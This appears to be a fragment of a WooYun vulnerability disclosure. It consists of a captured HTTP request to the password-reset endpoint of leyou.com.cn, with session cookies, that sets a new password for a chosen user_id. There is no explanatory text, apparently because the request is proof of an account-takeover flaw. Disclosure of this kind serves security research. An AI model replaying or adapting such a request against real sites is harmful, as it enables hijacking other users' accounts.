 POST /user/findpwstep3 HTTP/1.1
Host: www.leyou.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.leyou.com.cn/user/findpwstep3
Content-Length: 56
Cookie: returnUrl=http%3A%2F%2Fwww.leyou.com.cn%2Fuser%2Fleyou%2FManageInfo.php; LYB2cSess=bce07100d814865d14063902c9032f58; __ozlvd1400=1431951412;
OZ_1U_1400=vid=v5535a1d8721e8.0&ctime=1431949957&ltime=1431949949; leyouuserref2=7; LY_CODE_SESS=ad054c633d325fcc; LY_PC=d7eb1129ec88307256e18d2aed118238; leyouab=old1;
LYB2cSale=2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pass=wooyun123&user_id=182098&mobile=13 92&types=1
www.wooyun.org